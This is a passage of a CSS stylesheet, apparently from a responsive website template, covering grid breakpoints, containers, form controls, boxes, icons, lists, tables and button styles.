				.row.aln-middle {
					align-items: center;
				}

				.row.aln-bottom {
					align-items: flex-end;
				}

				.row > .imp-narrow {
					order: -1;
				}

				.row > .col-1-narrow {
					width: 8.33333%;
				}

				.row > .off-1-narrow {
					margin-left: 8.33333%;
				}

				.row > .col-2-narrow {
					width: 16.66667%;
				}

				.row > .off-2-narrow {
					margin-left: 16.66667%;
				}

				.row > .col-3-narrow {
					width: 25%;
				}

				.row > .off-3-narrow {
					margin-left: 25%;
				}

				.row > .col-4-narrow {
					width: 33.33333%;
				}

				.row > .off-4-narrow {
					margin-left: 33.33333%;
				}

				.row > .col-5-narrow {
					width: 41.66667%;
				}

				.row > .off-5-narrow {
					margin-left: 41.66667%;
				}

				.row > .col-6-narrow {
					width: 50%;
				}

				.row > .off-6-narrow {
					margin-left: 50%;
				}

				.row > .col-7-narrow {
					width: 58.33333%;
				}

				.row > .off-7-narrow {
					margin-left: 58.33333%;
				}

				.row > .col-8-narrow {
					width: 66.66667%;
				}

				.row > .off-8-narrow {
					margin-left: 66.66667%;
				}

				.row > .col-9-narrow {
					width: 75%;
				}

				.row > .off-9-narrow {
					margin-left: 75%;
				}

				.row > .col-10-narrow {
					width: 83.33333%;
				}

				.row > .off-10-narrow {
					margin-left: 83.33333%;
				}

				.row > .col-11-narrow {
					width: 91.66667%;
				}

				.row > .off-11-narrow {
					margin-left: 91.66667%;
				}

				.row > .col-12-narrow {
					width: 100%;
				}

				.row > .off-12-narrow {
					margin-left: 100%;
				}

				.row.gtr-0 {
					margin-top: 0;
					margin-left: 0em;
				}

					.row.gtr-0 > * {
						padding: 0 0 0 0em;
					}

					.row.gtr-0.gtr-uniform {
						margin-top: 0em;
					}

						.row.gtr-0.gtr-uniform > * {
							padding-top: 0em;
						}

				.row.gtr-25 {
					margin-top: 0;
					margin-left: -0.5em;
				}

					.row.gtr-25 > * {
						padding: 0 0 0 0.5em;
					}

					.row.gtr-25.gtr-uniform {
						margin-top: -0.5em;
					}

						.row.gtr-25.gtr-uniform > * {
							padding-top: 0.5em;
						}

				.row.gtr-50 {
					margin-top: 0;
					margin-left: -1em;
				}

					.row.gtr-50 > * {
						padding: 0 0 0 1em;
					}

					.row.gtr-50.gtr-uniform {
						margin-top: -1em;
					}

						.row.gtr-50.gtr-uniform > * {
							padding-top: 1em;
						}

				.row {
					margin-top: 0;
					margin-left: -2em;
				}

					.row > * {
						padding: 0 0 0 2em;
					}

					.row.gtr-uniform {
						margin-top: -2em;
					}

						.row.gtr-uniform > * {
							padding-top: 2em;
						}

				.row.gtr-150 {
					margin-top: 0;
					margin-left: -3em;
				}

					.row.gtr-150 > * {
						padding: 0 0 0 3em;
					}

					.row.gtr-150.gtr-uniform {
						margin-top: -3em;
					}

						.row.gtr-150.gtr-uniform > * {
							padding-top: 3em;
						}

				.row.gtr-200 {
					margin-top: 0;
					margin-left: -4em;
				}

					.row.gtr-200 > * {
						padding: 0 0 0 4em;
					}

					.row.gtr-200.gtr-uniform {
						margin-top: -4em;
					}

						.row.gtr-200.gtr-uniform > * {
							padding-top: 4em;
						}

		}

		@media screen and (max-width: 840px) {

			.row {
				display: flex;
				flex-wrap: wrap;
				box-sizing: border-box;
				align-items: stretch;
			}

				.row > * {
					box-sizing: border-box;
				}

				.row.gtr-uniform > * > :last-child {
					margin-bottom: 0;
				}

				.row.aln-left {
					justify-content: flex-start;
				}

				.row.aln-center {
					justify-content: center;
				}

				.row.aln-right {
					justify-content: flex-end;
				}

				.row.aln-top {
					align-items: flex-start;
				}

				.row.aln-middle {
					align-items: center;
				}

				.row.aln-bottom {
					align-items: flex-end;
				}

				.row > .imp-narrower {
					order: -1;
				}

				.row > .col-1-narrower {
					width: 8.33333%;
				}

				.row > .off-1-narrower {
					margin-left: 8.33333%;
				}

				.row > .col-2-narrower {
					width: 16.66667%;
				}

				.row > .off-2-narrower {
					margin-left: 16.66667%;
				}

				.row > .col-3-narrower {
					width: 25%;
				}

				.row > .off-3-narrower {
					margin-left: 25%;
				}

				.row > .col-4-narrower {
					width: 33.33333%;
				}

				.row > .off-4-narrower {
					margin-left: 33.33333%;
				}

				.row > .col-5-narrower {
					width: 41.66667%;
				}

				.row > .off-5-narrower {
					margin-left: 41.66667%;
				}

				.row > .col-6-narrower {
					width: 50%;
				}

				.row > .off-6-narrower {
					margin-left: 50%;
				}

				.row > .col-7-narrower {
					width: 58.33333%;
				}

				.row > .off-7-narrower {
					margin-left: 58.33333%;
				}

				.row > .col-8-narrower {
					width: 66.66667%;
				}

				.row > .off-8-narrower {
					margin-left: 66.66667%;
				}

				.row > .col-9-narrower {
					width: 75%;
				}

				.row > .off-9-narrower {
					margin-left: 75%;
				}

				.row > .col-10-narrower {
					width: 83.33333%;
				}

				.row > .off-10-narrower {
					margin-left: 83.33333%;
				}

				.row > .col-11-narrower {
					width: 91.66667%;
				}

				.row > .off-11-narrower {
					margin-left: 91.66667%;
				}

				.row > .col-12-narrower {
					width: 100%;
				}

				.row > .off-12-narrower {
					margin-left: 100%;
				}

				.row.gtr-0 {
					margin-top: 0;
					margin-left: 0em;
				}

					.row.gtr-0 > * {
						padding: 0 0 0 0em;
					}

					.row.gtr-0.gtr-uniform {
						margin-top: 0em;
					}

						.row.gtr-0.gtr-uniform > * {
							padding-top: 0em;
						}

				.row.gtr-25 {
					margin-top: 0;
					margin-left: -0.5em;
				}

					.row.gtr-25 > * {
						padding: 0 0 0 0.5em;
					}

					.row.gtr-25.gtr-uniform {
						margin-top: -0.5em;
					}

						.row.gtr-25.gtr-uniform > * {
							padding-top: 0.5em;
						}

				.row.gtr-50 {
					margin-top: 0;
					margin-left: -1em;
				}

					.row.gtr-50 > * {
						padding: 0 0 0 1em;
					}

					.row.gtr-50.gtr-uniform {
						margin-top: -1em;
					}

						.row.gtr-50.gtr-uniform > * {
							padding-top: 1em;
						}

				.row {
					margin-top: 0;
					margin-left: -2em;
				}

					.row > * {
						padding: 0 0 0 2em;
					}

					.row.gtr-uniform {
						margin-top: -2em;
					}

						.row.gtr-uniform > * {
							padding-top: 2em;
						}

				.row.gtr-150 {
					margin-top: 0;
					margin-left: -3em;
				}

					.row.gtr-150 > * {
						padding: 0 0 0 3em;
					}

					.row.gtr-150.gtr-uniform {
						margin-top: -3em;
					}

						.row.gtr-150.gtr-uniform > * {
							padding-top: 3em;
						}

				.row.gtr-200 {
					margin-top: 0;
					margin-left: -4em;
				}

					.row.gtr-200 > * {
						padding: 0 0 0 4em;
					}

					.row.gtr-200.gtr-uniform {
						margin-top: -4em;
					}

						.row.gtr-200.gtr-uniform > * {
							padding-top: 4em;
						}

		}

		@media screen and (max-width: 736px) {

			.row {
				display: flex;
				flex-wrap: wrap;
				box-sizing: border-box;
				align-items: stretch;
			}

				.row > * {
					box-sizing: border-box;
				}

				.row.gtr-uniform > * > :last-child {
					margin-bottom: 0;
				}

				.row.aln-left {
					justify-content: flex-start;
				}

				.row.aln-center {
					justify-content: center;
				}

				.row.aln-right {
					justify-content: flex-end;
				}

				.row.aln-top {
					align-items: flex-start;
				}

				.row.aln-middle {
					align-items: center;
				}

				.row.aln-bottom {
					align-items: flex-end;
				}

				.row > .imp-mobile {
					order: -1;
				}

				.row > .col-1-mobile {
					width: 8.33333%;
				}

				.row > .off-1-mobile {
					margin-left: 8.33333%;
				}

				.row > .col-2-mobile {
					width: 16.66667%;
				}

				.row > .off-2-mobile {
					margin-left: 16.66667%;
				}

				.row > .col-3-mobile {
					width: 25%;
				}

				.row > .off-3-mobile {
					margin-left: 25%;
				}

				.row > .col-4-mobile {
					width: 33.33333%;
				}

				.row > .off-4-mobile {
					margin-left: 33.33333%;
				}

				.row > .col-5-mobile {
					width: 41.66667%;
				}

				.row > .off-5-mobile {
					margin-left: 41.66667%;
				}

				.row > .col-6-mobile {
					width: 50%;
				}

				.row > .off-6-mobile {
					margin-left: 50%;
				}

				.row > .col-7-mobile {
					width: 58.33333%;
				}

				.row > .off-7-mobile {
					margin-left: 58.33333%;
				}

				.row > .col-8-mobile {
					width: 66.66667%;
				}

				.row > .off-8-mobile {
					margin-left: 66.66667%;
				}

				.row > .col-9-mobile {
					width: 75%;
				}

				.row > .off-9-mobile {
					margin-left: 75%;
				}

				.row > .col-10-mobile {
					width: 83.33333%;
				}

				.row > .off-10-mobile {
					margin-left: 83.33333%;
				}

				.row > .col-11-mobile {
					width: 91.66667%;
				}

				.row > .off-11-mobile {
					margin-left: 91.66667%;
				}

				.row > .col-12-mobile {
					width: 100%;
				}

				.row > .off-12-mobile {
					margin-left: 100%;
				}

				.row.gtr-0 {
					margin-top: 0;
					margin-left: 0em;
				}

					.row.gtr-0 > * {
						padding: 0 0 0 0em;
					}

					.row.gtr-0.gtr-uniform {
						margin-top: 0em;
					}

						.row.gtr-0.gtr-uniform > * {
							padding-top: 0em;
						}

				.row.gtr-25 {
					margin-top: 0;
					margin-left: -0.5em;
				}

					.row.gtr-25 > * {
						padding: 0 0 0 0.5em;
					}

					.row.gtr-25.gtr-uniform {
						margin-top: -0.5em;
					}

						.row.gtr-25.gtr-uniform > * {
							padding-top: 0.5em;
						}

				.row.gtr-50 {
					margin-top: 0;
					margin-left: -1em;
				}

					.row.gtr-50 > * {
						padding: 0 0 0 1em;
					}

					.row.gtr-50.gtr-uniform {
						margin-top: -1em;
					}

						.row.gtr-50.gtr-uniform > * {
							padding-top: 1em;
						}

				.row {
					margin-top: 0;
					margin-left: -2em;
				}

					.row > * {
						padding: 0 0 0 2em;
					}

					.row.gtr-uniform {
						margin-top: -2em;
					}

						.row.gtr-uniform > * {
							padding-top: 2em;
						}

				.row.gtr-150 {
					margin-top: 0;
					margin-left: -3em;
				}

					.row.gtr-150 > * {
						padding: 0 0 0 3em;
					}

					.row.gtr-150.gtr-uniform {
						margin-top: -3em;
					}

						.row.gtr-150.gtr-uniform > * {
							padding-top: 3em;
						}

				.row.gtr-200 {
					margin-top: 0;
					margin-left: -4em;
				}

					.row.gtr-200 > * {
						padding: 0 0 0 4em;
					}

					.row.gtr-200.gtr-uniform {
						margin-top: -4em;
					}

						.row.gtr-200.gtr-uniform > * {
							padding-top: 4em;
						}

		}

		@media screen and (max-width: 480px) {

			.row {
				display: flex;
				flex-wrap: wrap;
				box-sizing: border-box;
				align-items: stretch;
			}

				.row > * {
					box-sizing: border-box;
				}

				.row.gtr-uniform > * > :last-child {
					margin-bottom: 0;
				}

				.row.aln-left {
					justify-content: flex-start;
				}

				.row.aln-center {
					justify-content: center;
				}

				.row.aln-right {
					justify-content: flex-end;
				}

				.row.aln-top {
					align-items: flex-start;
				}

				.row.aln-middle {
					align-items: center;
				}

				.row.aln-bottom {
					align-items: flex-end;
				}

				.row > .imp-mobilep {
					order: -1;
				}

				.row > .col-1-mobilep {
					width: 8.33333%;
				}

				.row > .off-1-mobilep {
					margin-left: 8.33333%;
				}

				.row > .col-2-mobilep {
					width: 16.66667%;
				}

				.row > .off-2-mobilep {
					margin-left: 16.66667%;
				}

				.row > .col-3-mobilep {
					width: 25%;
				}

				.row > .off-3-mobilep {
					margin-left: 25%;
				}

				.row > .col-4-mobilep {
					width: 33.33333%;
				}

				.row > .off-4-mobilep {
					margin-left: 33.33333%;
				}

				.row > .col-5-mobilep {
					width: 41.66667%;
				}

				.row > .off-5-mobilep {
					margin-left: 41.66667%;
				}

				.row > .col-6-mobilep {
					width: 50%;
				}

				.row > .off-6-mobilep {
					margin-left: 50%;
				}

				.row > .col-7-mobilep {
					width: 58.33333%;
				}

				.row > .off-7-mobilep {
					margin-left: 58.33333%;
				}

				.row > .col-8-mobilep {
					width: 66.66667%;
				}

				.row > .off-8-mobilep {
					margin-left: 66.66667%;
				}

				.row > .col-9-mobilep {
					width: 75%;
				}

				.row > .off-9-mobilep {
					margin-left: 75%;
				}

				.row > .col-10-mobilep {
					width: 83.33333%;
				}

				.row > .off-10-mobilep {
					margin-left: 83.33333%;
				}

				.row > .col-11-mobilep {
					width: 91.66667%;
				}

				.row > .off-11-mobilep {
					margin-left: 91.66667%;
				}

				.row > .col-12-mobilep {
					width: 100%;
				}

				.row > .off-12-mobilep {
					margin-left: 100%;
				}

				.row.gtr-0 {
					margin-top: 0;
					margin-left: 0em;
				}

					.row.gtr-0 > * {
						padding: 0 0 0 0em;
					}

					.row.gtr-0.gtr-uniform {
						margin-top: 0em;
					}

						.row.gtr-0.gtr-uniform > * {
							padding-top: 0em;
						}

				.row.gtr-25 {
					margin-top: 0;
					margin-left: -0.5em;
				}

					.row.gtr-25 > * {
						padding: 0 0 0 0.5em;
					}

					.row.gtr-25.gtr-uniform {
						margin-top: -0.5em;
					}

						.row.gtr-25.gtr-uniform > * {
							padding-top: 0.5em;
						}

				.row.gtr-50 {
					margin-top: 0;
					margin-left: -1em;
				}

					.row.gtr-50 > * {
						padding: 0 0 0 1em;
					}

					.row.gtr-50.gtr-uniform {
						margin-top: -1em;
					}

						.row.gtr-50.gtr-uniform > * {
							padding-top: 1em;
						}

				.row {
					margin-top: 0;
					margin-left: -2em;
				}

					.row > * {
						padding: 0 0 0 2em;
					}

					.row.gtr-uniform {
						margin-top: -2em;
					}

						.row.gtr-uniform > * {
							padding-top: 2em;
						}

				.row.gtr-150 {
					margin-top: 0;
					margin-left: -3em;
				}

					.row.gtr-150 > * {
						padding: 0 0 0 3em;
					}

					.row.gtr-150.gtr-uniform {
						margin-top: -3em;
					}

						.row.gtr-150.gtr-uniform > * {
							padding-top: 3em;
						}

				.row.gtr-200 {
					margin-top: 0;
					margin-left: -4em;
				}

					.row.gtr-200 > * {
						padding: 0 0 0 4em;
					}

					.row.gtr-200.gtr-uniform {
						margin-top: -4em;
					}

						.row.gtr-200.gtr-uniform > * {
							padding-top: 4em;
						}

		}

/* Container */

	.container {
		margin: 0 auto;
		max-width: calc(100% - 5em);
		width: 60em;
	}

		.container.xsmall {
			width: 15em;
		}

		.container.small {
			width: 30em;
		}

		.container.medium {
			width: 45em;
		}

		.container.large {
			width: 75em;
		}

		.container.xlarge {
			width: 90em;
		}

		.container.max {
			width: 100%;
		}

		@media screen and (max-width: 840px) {

			.container {
				width: 100% !important;
			}

		}

		@media screen and (max-width: 736px) {

			.container {
				max-width: 100%;
			}

		}

/* Section/Article */

	section.special, article.special {
		text-align: center;
	}

	header p {
		color: #999;
		position: relative;
		margin: 0 0 1.5em 0;
		font-style: italic;
	}

	header h2 + p {
		font-size: 1.25em;
		margin-top: -1em;
		line-height: 1.5em;
	}

	header h3 + p {
		font-size: 1.1em;
		margin-top: -0.85em;
		line-height: 1.5em;
	}

	header h4 + p,
	header h5 + p,
	header h6 + p {
		font-size: 0.8em;
		margin-top: -0.5em;
		line-height: 1.5em;
	}

	header.major {
		padding: 1em 0;
		text-align: center;
	}

		header.major h2 {
			margin: 0;
		}

		header.major p {
			display: inline-block;
			border-top: solid 2px #e5e5e5;
			color: #777;
			margin: 1.5em 0 0 0;
			padding: 1.5em 0 0 0;
			font-style: normal;
		}

/* Form */

	form {
		margin: 0 0 2em 0;
	}

	label {
		color: #646464;
		display: block;
		font-size: 0.9em;
		font-weight: 300;
		margin: 0 0 1em 0;
	}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	select,
	textarea {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		background-color: #f8f8f8;
		border-radius: 6px;
		border: solid 1px #e5e5e5;
		color: inherit;
		display: block;
		outline: 0;
		padding: 0 1em;
		text-decoration: none;
		width: 100%;
	}

		input[type="text"]:invalid,
		input[type="password"]:invalid,
		input[type="email"]:invalid,
		select:invalid,
		textarea:invalid {
			box-shadow: none;
		}

		input[type="text"]:focus,
		input[type="password"]:focus,
		input[type="email"]:focus,
		select:focus,
		textarea:focus {
			border-color: #e89980;
			box-shadow: 0 0 0 2px #e89980;
		}

	select {
		background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='40' height='40' preserveAspectRatio='none' viewBox='0 0 40 40'%3E%3Cpath d='M9.4,12.3l10.4,10.4l10.4-10.4c0.2-0.2,0.5-0.4,0.9-0.4c0.3,0,0.6,0.1,0.9,0.4l3.3,3.3c0.2,0.2,0.4,0.5,0.4,0.9 c0,0.4-0.1,0.6-0.4,0.9L20.7,31.9c-0.2,0.2-0.5,0.4-0.9,0.4c-0.3,0-0.6-0.1-0.9-0.4L4.3,17.3c-0.2-0.2-0.4-0.5-0.4-0.9 c0-0.4,0.1-0.6,0.4-0.9l3.3-3.3c0.2-0.2,0.5-0.4,0.9-0.4S9.1,12.1,9.4,12.3z' fill='%23e5e5e5' /%3E%3C/svg%3E");
		background-size: 1.25em;
		background-repeat: no-repeat;
		background-position: calc(100% - 1em) center;
		height: 3em;
		padding-right: 3em;
		text-overflow: ellipsis;
	}

		select option {
			color: #777;
			background-color: #f5f5f5;
		}

		select:focus::-ms-value {
			background-color: transparent;
		}

		select::-ms-expand {
			display: none;
		}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	select {
		height: 3em;
	}

	textarea {
		padding: 0.75em 1em;
	}

	input[type="checkbox"],
	input[type="radio"] {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		display: block;
		float: left;
		margin-right: -2em;
		opacity: 0;
		width: 1em;
		z-index: -1;
	}

		input[type="checkbox"] + label,
		input[type="radio"] + label {
			text-decoration: none;
			color: #777;
			cursor: pointer;
			display: inline-block;
			font-size: 1em;
			font-weight: 300;
			padding-left: 2.55em;
			padding-right: 0.75em;
			position: relative;
		}

			input[type="checkbox"] + label:before,
			input[type="radio"] + label:before {
				-moz-osx-font-smoothing: grayscale;
				-webkit-font-smoothing: antialiased;
				display: inline-block;
				font-style: normal;
				font-variant: normal;
				text-rendering: auto;
				line-height: 1;
				text-transform: none !important;
				font-family: 'Font Awesome 5 Free';
				font-weight: 900;
			}

			input[type="checkbox"] + label:before,
			input[type="radio"] + label:before {
				background: #f8f8f8;
				border-radius: 6px;
				border: solid 1px #e5e5e5;
				content: '';
				display: inline-block;
				font-size: 0.8em;
				height: 2.25em;
				left: 0;
				line-height: 2.25em;
				position: absolute;
				text-align: center;
				top: 0;
				width: 2.25em;
			}

		input[type="checkbox"]:checked + label:before,
		input[type="radio"]:checked + label:before {
			background: #666;
			border-color: #666;
			color: #ffffff;
			content: '\f00c';
		}

		input[type="checkbox"]:focus + label:before,
		input[type="radio"]:focus + label:before {
			border-color: #e89980;
			box-shadow: 0 0 0 1px #e89980;
		}

	input[type="checkbox"] + label:before {
		border-radius: 6px;
	}

	input[type="radio"] + label:before {
		border-radius: 100%;
	}

	::-webkit-input-placeholder {
		color: #999 !important;
		opacity: 1.0;
	}

	:-moz-placeholder {
		color: #999 !important;
		opacity: 1.0;
	}

	::-moz-placeholder {
		color: #999 !important;
		opacity: 1.0;
	}

	:-ms-input-placeholder {
		color: #999 !important;
		opacity: 1.0;
	}

/* Box */

	.box {
		background: #fff;
		border-radius: 6px;
		box-shadow: 0 2px 0 0 #e5e5e5;
		margin: 0 0 2em 0;
		padding: 3em;
	}

		.box > :last-child {
			margin-bottom: 0;
		}

		.box.alt {
			background: none !important;
			border-radius: 0 !important;
			box-shadow: none !important;
			margin: 0 0 2em 0;
			padding: 0 !important;
		}

		.box.features .features-row {
			border-top: solid 2px #e5e5e5;
			position: relative;
		}

			.box.features .features-row:after {
				clear: both;
				content: '';
				display: block;
			}

			.box.features .features-row section {
				float: left;
				padding: 3em;
				width: 50%;
			}

				.box.features .features-row section :last-child {
					margin-bottom: 0;
				}

				.box.features .features-row section:nth-child(2n) {
					padding-right: 0;
				}

					.box.features .features-row section:nth-child(2n):before {
						background: #e5e5e5;
						content: '';
						display: block;
						height: 100%;
						margin-left: -3em;
						position: absolute;
						top: 0;
						width: 2px;
					}

				.box.features .features-row section:nth-child(2n-1) {
					padding-left: 0;
				}

			.box.features .features-row:first-child {
				border-top: 0;
			}

				.box.features .features-row:first-child section {
					padding-top: 0;
				}

			.box.features .features-row:last-child {
				padding-bottom: 0;
			}

				.box.features .features-row:last-child section {
					padding-bottom: 0;
				}

		.box.special {
			text-align: center;
		}

		.box .image.featured {
			border-radius: 0;
			display: block;
			margin: 3em 0 3em -3em;
			position: relative;
			width: calc(100% + 6em);
		}

			.box .image.featured img {
				border-radius: 0;
				display: block;
				width: 100%;
			}

			.box .image.featured:first-child {
				border-radius: 6px 6px 0 0;
				margin-bottom: 3em;
				margin-top: -3em;
			}

				.box .image.featured:first-child img {
					border-radius: 6px 6px 0 0;
				}

			.box .image.featured:last-child {
				border-radius: 0 0 6px 6px;
				margin-bottom: -3em;
				margin-top: 3em;
			}

				.box .image.featured:last-child img {
					border-radius: 0 0 6px 6px;
				}

/* Icon */

	.icon {
		text-decoration: none;
		border-bottom: none;
		position: relative;
	}

		.icon:before {
			-moz-osx-font-smoothing: grayscale;
			-webkit-font-smoothing: antialiased;
			display: inline-block;
			font-style: normal;
			font-variant: normal;
			text-rendering: auto;
			line-height: 1;
			text-transform: none !important;
			font-family: 'Font Awesome 5 Free';
			font-weight: 400;
		}

		.icon > .label {
			display: none;
		}

		.icon:before {
			line-height: inherit;
		}

		.icon.solid:before {
			font-weight: 900;
		}

		.icon.brands:before {
			font-family: 'Font Awesome 5 Brands';
		}

		.icon.major {
			background: #666;
			border-radius: 100%;
			color: #ffffff;
			cursor: default;
			display: inline-block;
			height: 5.5em;
			line-height: 5.5em;
			margin: 0 0 2em 0;
			width: 5.5em;
		}

			.icon.major:before {
				font-size: 2.5em;
			}

			.icon.major.accent1 {
				background: #666;
				color: #ffffff;
			}

			.icon.major.accent2 {
				background: #e89980;
				color: #ffffff;
			}

			.icon.major.accent3 {
				background: #7fcdb8;
				color: #ffffff;
			}

			.icon.major.accent4 {
				background: #90b0ba;
				color: #ffffff;
			}

			.icon.major.accent5 {
				background: #e5cb95;
				color: #ffffff;
			}

/* Image */

	.image {
		border-radius: 6px;
		border: 0;
		display: inline-block;
		position: relative;
	}

		.image img {
			border-radius: 6px;
			display: block;
		}

		.image.left {
			float: left;
			padding: 0 1.5em 1em 0;
			top: 0.25em;
		}

		.image.right {
			float: right;
			padding: 0 0 1em 1.5em;
			top: 0.25em;
		}

		.image.fit {
			display: block;
			margin: 0 0 2em 0;
			width: 100%;
		}

			.image.fit img {
				display: block;
				width: 100%;
			}

/* List */

	ol {
		list-style: decimal;
		margin: 0 0 2em 0;
		padding-left: 1.25em;
	}

		ol li {
			padding-left: 0.25em;
		}

	ul {
		list-style: disc;
		margin: 0 0 2em 0;
		padding-left: 1em;
	}

		ul li {
			padding-left: 0.5em;
		}

		ul.alt {
			list-style: none;
			padding-left: 0;
		}

			ul.alt li {
				border-top: solid 1px #e5e5e5;
				padding: 0.5em 0;
			}

				ul.alt li:first-child {
					border-top: 0;
					padding-top: 0;
				}

		ul.icons {
			cursor: default;
			list-style: none;
			padding-left: 0;
		}

			ul.icons li {
				display: inline-block;
				padding: 0 1.25em 0 0;
			}

				ul.icons li:last-child {
					padding-right: 0;
				}

				ul.icons li .icon {
					color: inherit;
				}

					ul.icons li .icon:before {
						font-size: 1.75em;
					}

	dl {
		margin: 0 0 2em 0;
	}

/* Actions */

	ul.actions {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		cursor: default;
		list-style: none;
		margin-left: -1em;
		padding-left: 0;
	}

		ul.actions li {
			padding: 0 0 0 1em;
			vertical-align: middle;
		}

		ul.actions.special {
			-moz-justify-content: center;
			-webkit-justify-content: center;
			-ms-justify-content: center;
			justify-content: center;
			width: 100%;
			margin-left: 0;
		}

			ul.actions.special li:first-child {
				padding-left: 0;
			}

		ul.actions.stacked {
			-moz-flex-direction: column;
			-webkit-flex-direction: column;
			-ms-flex-direction: column;
			flex-direction: column;
			margin-left: 0;
		}

			ul.actions.stacked li {
				padding: 1.3em 0 0 0;
			}

				ul.actions.stacked li:first-child {
					padding-top: 0;
				}

		ul.actions.fit {
			width: calc(100% + 1em);
		}

			ul.actions.fit li {
				-moz-flex-grow: 1;
				-webkit-flex-grow: 1;
				-ms-flex-grow: 1;
				flex-grow: 1;
				-moz-flex-shrink: 1;
				-webkit-flex-shrink: 1;
				-ms-flex-shrink: 1;
				flex-shrink: 1;
				width: 100%;
			}

				ul.actions.fit li > * {
					width: 100%;
				}

			ul.actions.fit.stacked {
				width: 100%;
			}

		@media screen and (max-width: 480px) {

			ul.actions:not(.fixed) {
				-moz-flex-direction: column;
				-webkit-flex-direction: column;
				-ms-flex-direction: column;
				flex-direction: column;
				margin-left: 0;
				width: 100% !important;
			}

				ul.actions:not(.fixed) li {
					-moz-flex-grow: 1;
					-webkit-flex-grow: 1;
					-ms-flex-grow: 1;
					flex-grow: 1;
					-moz-flex-shrink: 1;
					-webkit-flex-shrink: 1;
					-ms-flex-shrink: 1;
					flex-shrink: 1;
					padding: 1em 0 0 0;
					text-align: center;
					width: 100%;
				}

					ul.actions:not(.fixed) li > * {
						width: 100%;
					}

					ul.actions:not(.fixed) li:first-child {
						padding-top: 0;
					}

					ul.actions:not(.fixed) li input[type="submit"],
					ul.actions:not(.fixed) li input[type="reset"],
					ul.actions:not(.fixed) li input[type="button"],
					ul.actions:not(.fixed) li button,
					ul.actions:not(.fixed) li .button {
						width: 100%;
					}

						ul.actions:not(.fixed) li input[type="submit"].icon:before,
						ul.actions:not(.fixed) li input[type="reset"].icon:before,
						ul.actions:not(.fixed) li input[type="button"].icon:before,
						ul.actions:not(.fixed) li button.icon:before,
						ul.actions:not(.fixed) li .button.icon:before {
							margin-left: -0.5em;
						}

		}

/* Table */

	.table-wrapper {
		-webkit-overflow-scrolling: touch;
		overflow-x: auto;
	}

	table {
		margin: 0 0 2em 0;
		width: 100%;
	}

		table tbody tr {
			border: solid 1px #e5e5e5;
			border-left: 0;
			border-right: 0;
		}

			table tbody tr:nth-child(2n + 1) {
				background-color: #f8f8f8;
			}

		table td {
			padding: 0.75em 0.75em;
		}

		table th {
			color: #646464;
			font-size: 0.9em;
			font-weight: 300;
			padding: 0 0.75em 0.75em 0.75em;
			text-align: left;
		}

		table thead {
			border-bottom: solid 2px #e5e5e5;
		}

		table tfoot {
			border-top: solid 2px #e5e5e5;
		}

		table.alt {
			border-collapse: separate;
		}

			table.alt tbody tr td {
				border: solid 1px #e5e5e5;
				border-left-width: 0;
				border-top-width: 0;
			}

				table.alt tbody tr td:first-child {
					border-left-width: 1px;
				}

			table.alt tbody tr:first-child td {
				border-top-width: 1px;
			}

			table.alt thead {
				border-bottom: 0;
			}

			table.alt tfoot {
				border-top: 0;
			}

/* Button */

	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	.button {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		-moz-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		-webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		-ms-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		background-color: #666;
		border-radius: 6px;
		border: 0;
		color: #ffffff;
		cursor: pointer;
		display: inline-block;
		font-weight: 400;
		height: 3em;
		line-height: 3em;
		padding: 0 2em;
		text-align: center;
		text-decoration: none;
		white-space: nowrap;
	}

		input[type="submit"]:hover,
		input[type="reset"]:hover,
		input[type="button"]:hover,
		.button:hover {
			background-color: #737373;
		}

		input[type="submit"]:active,
		input[type="reset"]:active,
		input[type="button"]:active,
		.button:active {
			background-color: #595959;
		}

		input[type="submit"].icon,
		input[type="reset"].icon,
		input[type="button"].icon,
		.button.icon {
			padding-left: 1.35em;
		}

			input[type="submit"].icon:before,
			input[type="reset"].icon:before,
			input[type="button"].icon:before,
			.button.icon:before {
				margin-right: 0.5em;
			}

		input[type="submit"].fit,
		input[type="reset"].fit,
		input[type="button"].fit,
		.button.fit {
			width: 100%;
		}

		input[type="submit"].small,
		input[type="reset"].small,
		input[type="button"].small,
		.button.small {
			font-size: 0.8em;
			height: 2.7em;
			line-height: 2.7em;
		}

		input[type="submit"].large,
		input[type="reset"].large,
		input[type="button"].large,
		.button.large {
			font-size: 1.25em;
			height: 2.7em;
			line-height: 2.7em;
		}

		input[type="submit"].alt,
		input[type="reset"].alt,
		input[type="button"].alt,
		.button.alt {
			background-color: transparent;
			box-shadow: inset 0 0 0 2px #e5e5e5;
			color: #777;
		}

			input[type="submit"].alt:hover,
			input[type="reset"].alt:hover,
			input[type="button"].alt:hover,
			.button.alt:hover {
				background-color: #f8f8f8;
			}

			input[type="submit"].alt:active,
			input[type="reset"].alt:active,
			input[type="button"].alt:active,
			.button.alt:active {
				background-color: #f0f0f0;
			}

			input[type="submit"].alt.icon:before,
			input[type="reset"].alt.icon:before,
			input[type="button"].alt.icon:before,
			.button.alt.icon:before {
				color: #999;
			}

		input[type="submit"].primary,
		input[type="reset"].primary,
		input[type="button"].primary,
		.button.primary {
			background-color: #e89980;
			color: #ffffff !important;
		}

			input[type="submit"].primary:hover,
			input[type="reset"].primary:hover,
			input[type="button"].primary:hover,
			.button.primary:hover {
				background-color: #ecaa96;
			}

			input[type="submit"].primary:active,
			input[type="reset"].primary:active,
			input[type="button"].primary:active,
			.button.primary:active {
				background-color: #e4886a;
			}

		input[type="submit"].disabled, input[type="submit"]:disabled,
		input[type="reset"].disabled,
		input[type="reset"]:disabled,
		input[type="button"].disabled,
		input[type="button"]:disabled,
		.button.disabled,
		.button:disabled {
			background-color: #777 !important;
			box-shadow: inset 0 -0.15em 0 0 rgba(0, 0, 0, 0.15);
			color: #f5f5f5 !important;
			cursor: default;
			opacity: 0.25;
		}

/* Header */

	#page-wrapper {
		padding-top: 3em;
	}

	body.landing #page-wrapper {
		padding-top: 0;
	}

